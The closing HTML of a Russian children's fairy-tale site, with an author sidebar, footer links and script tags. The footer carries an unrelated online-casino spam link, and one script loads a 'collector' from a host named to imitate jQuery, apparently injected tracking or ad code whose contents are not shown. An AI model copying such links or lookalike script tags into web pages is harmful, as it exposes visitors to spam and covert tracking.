                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
